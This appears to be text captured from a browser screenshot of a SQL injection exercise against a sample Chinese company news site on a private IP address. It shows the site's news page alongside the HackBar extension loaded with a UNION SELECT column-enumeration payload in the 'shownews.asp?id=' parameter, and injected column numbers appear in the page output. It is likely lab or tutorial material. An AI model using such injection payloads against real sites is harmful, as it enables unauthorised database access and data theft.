 192.168.100.36/shownews.asp?id=5 union select 1,2,3,4,5,6,7,8,9,10,11 from news
公司简称
your campany
公司论坛 公司博客 公司邮局 繁體中文 English
今天是 119年9月3日 星期二
新闻搜索
新闻标题 搜索
最新新闻
1 购买后，对产品如何维
2 如何注册fso组件
3 为什么不提倡将Wor
4 主机选购要慎重一网多
5 公司网站管理系统20
热门新闻
主机选购要慎重一网多 174
购买后，对产品如何维 10
为什么不提倡将Wor 7
公司网站管理系统20 3
如何注册fso组件 2
经济观察
The Economic Obser
NEWSROOM
新闻中心
2
双击自动滚屏 发布者：7 发布时间：8 阅读：9次 【字体：大 中 小】
3
相关评论
请登陆后再进行此操作
打印本页 || 关闭窗口
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.36/shownews.asp?id=5 union select 1,2,3,4,5,6,7,8,9,10,11 from news
Post data Referer User Agent Cookies Clear All